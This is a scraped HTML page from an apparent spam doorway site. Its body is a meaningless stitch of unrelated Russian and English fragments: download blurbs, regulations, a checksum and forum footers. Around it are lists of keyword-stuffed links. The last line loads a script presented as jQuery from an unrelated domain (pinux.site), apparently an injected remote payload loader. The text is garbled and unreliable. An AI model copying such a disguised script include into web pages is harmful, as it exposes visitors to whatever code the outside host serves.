

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-2-2-1-0.html
body_size: 3192
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>2 2 1 0 - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>2 2 1 0</h2>
                            </header>
                            <p>Avito - скачать Avito 1.2.2.0, Avito - официальный клиент для Windows Phone от крупнейшего российского сайта. СН 2.2.4/2.1.8.562-96 Шум на рабочих местах, в помещениях жилых, общественных зданий 1,2-дихло́рэта́н (преж. хлористый этилен) — хлорорганическое вещество; бесцветная жидкость. Web 2.0 (определение Тима О’Рейлли) — методика проектирования систем, которые путём учёта. Hamachi - скачать Hamachi 2.2.0.633, Hamachi - бесплатное приложение, позволяющее напрямую соединить два. 1.2. Настоящие Санитарные правила распространяются на показатели микроклимата на рабочих. 
1.3. Ширина буквы - наибольшая ширина буквы, измеренная в соответствии с черт.1. До начала работы гляньте: Новые Дискуссии - инструкция по эксплуатации. Перейти в раздел. Кнопка "ВЫБРАТЬ" позволяет вывести список сразу по нескольким разделам, где поставлены. r Команда Очки 2017 х 1 Сумма до 2017 2016 х 0.5 2015 х 0.3 2014 х 0.2 ноя окт 1 1 «Ростсельмаш» (Ростов-н. $ shasum -a 256 5.0.7.2.gem 525621c9bde0e729e566e9ebdaf23945cf0cc0b11e731f3f74c7d4d839e97b01 actioncable-5.0.7.2.gem. Компьютерный форум Ru.Board  Powered by Ikonboard v2.1.7b 2000 Ikonboard.com Modified by Ru.Board. Система программ 1С:Предприятие 8 включает в себя платформу и прикладные решения. 1 2 3 Division Facts 0-5 - tlsbooks.com  Keywords. 
Hypermail is a free (GPL) program to convert email from Unix mbox format to html. Download the latest stable(?) release; Read documentation; Новости сегодня: самые актуальные новости России и мира. Фото и видео. Комментарии, мнения. This screen shot shows the first installations of iTunes 8.2.0 plus Quicktime application. Index of /virtualbox/5.2.0_RC1 Name Last modified Size Parent Directory DEBUG/ 21-Jun-2018 14:28. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-muzyka-yablochko-remiks-skachat.html">Музыка яблочко ремикс скачать</a></li>
                                <li><a href="uqyu4-predel-chislovoy-posledovatelnosti-10-klass-prezentaciya.html">Предел числовой последовательности 10 класс презентация</a></li>
                                <li><a href="uqyu4-freddi-protiv-dzheysona-skachat-v-horoshem-kachestve.html">Фредди против джейсона скачать в хорошем качестве</a></li>
                                <li><a href="uqyu4-odin-den-v-drevnem-rime-alberto-andzhela.html">Один день в древнем риме альберто анджела</a></li>
                                <li><a href="uqyu4-monotonnost-funkcii-prezentaciya.html">Монотонность функции презентация</a></li>
                                <li><a href="uqyu4-20000-le-pod-vodoy-kniga-otzyvy.html">20000 лье под водой книга отзывы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-minus-naprasnye-slova.html">Минус напрасные слова</a></li>
                                            <li><a href="uqyu4-skachat-pesnyu-shanson-novyy-god.html">Скачать песню шансон новый год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-samoe-bolshoe-prostoe-chislo-gruppa-albomy.html">Самое большое простое число группа альбомы</a></li>
                                            <li><a href="uqyu4-zhuravli-minus-kvatro.html">Журавли минус кватро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-shema-podklyucheniya-lecho-wr.html">Схема подключения lecho wr</a></li>
                                            <li><a href="uqyu4-gugl-opros-kak-sozdat.html">Гугл опрос как создать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-chaginton-skachat-igru-na-android.html">Чагинтон скачать игру на андроид</a></li>
                                            <li><a href="uqyu4-kosmos-naiznanku-diskaveri.html">Космос наизнанку дискавери</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
